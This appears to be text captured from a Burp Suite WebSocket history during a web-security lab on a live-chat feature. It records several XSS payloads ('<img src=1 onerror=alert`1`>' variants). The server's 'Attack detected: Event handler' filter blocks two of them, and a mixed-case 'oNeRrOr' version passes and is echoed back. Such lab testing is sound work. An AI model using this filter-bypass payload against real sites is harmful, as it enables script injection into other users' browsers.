 Send WebSocket Message
Send To server
Select next message received
Pretty Raw Hex \n
Inspector
1 {
"message":"<img src=1 oNeRrOr=alert`1`>"
}
Message Direction Manual Length Time WebSocket ID
{"message":"hey"} → To server ✓ 17 22:40:20 3 Aug 2025 16
{"user":"You","content":"hey"} ← To client 30 22:40:20 3 Aug 2025 16
TYPING ← To client 6 22:40:20 3 Aug 2025 16
{"user":"Hal Pline","content":"I didn't catc... ← To client 83 22:40:22 3 Aug 2025 16
{"message":"password"} → To server ✓ 22 22:40:42 3 Aug 2025 16
{"user":"You","content":"password"} ← To client 35 22:40:43 3 Aug 2025 16
TYPING ← To client 6 22:40:43 3 Aug 2025 16
{"user":"Hal Pline","content":"Please try an... ← To client 119 22:40:45 3 Aug 2025 16
{"message":"<IMG src=1 onerror=alert`1`... → To server ✓ 42 22:41:20 3 Aug 2025 16
{"error":"Attack detected: Event handler"} ← To client 42 22:41:21 3 Aug 2025 16
{"message":"<ImG src=1 onerror=alert`1`... → To server ✓ 42 22:41:39 3 Aug 2025 17
{"error":"Attack detected: Event handler"} ← To client 42 22:41:39 3 Aug 2025 17
{"message":"<img src=1 oNeRrOr=alert`1... → To server ✓ 42 22:42:01 3 Aug 2025 18
{"user":"You","content":"<img src=1 oNeR... ← To client 55 22:42:01 3 Aug 2025 18
TYPING ← To client 6 22:42:01 3 Aug 2025 18
{"user":"Hal Pline","content":"Ask Alexa."} ← To client 43 22:42:03 3 Aug 2025 18
Pretty Raw Hex \n
Inspector
1 {
"user":"You",
"content":"<img src=1 oNeRrOr=alert`1`>"
}